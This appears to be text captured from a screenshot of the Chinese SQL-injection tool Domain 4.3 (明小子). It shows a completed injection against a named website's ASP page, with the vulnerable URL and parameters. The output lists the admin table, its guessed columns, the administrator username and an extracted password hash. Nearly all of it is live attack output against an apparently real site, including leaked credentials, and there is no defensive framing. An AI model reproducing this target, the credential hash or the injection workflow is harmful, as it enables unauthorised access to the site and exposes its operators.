 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://tour.nihao8.net/Lstalone.asp?TT=14&SS=56 开始检测 重新开始
表名: 列名:2个 检测结果
LSTadmin
usrpass
id
usrname
usradmin
位数 内容
第1位 a
第2位 d
第3位 m
第4位 i
第5位 n
排序 usrpass usradmin
1 469e80d32c0559f88 admin
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
数据库类型:Access数据库
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
usrpass内容:7fef6171469e80d32c0559f88b377245
已停止内容猜解!
范围:共有1条记录!
usrpass内容:7fef6171469e80d32c0559f88b377245
usradmin内容:admin
已全部检测完毕!
完毕 0%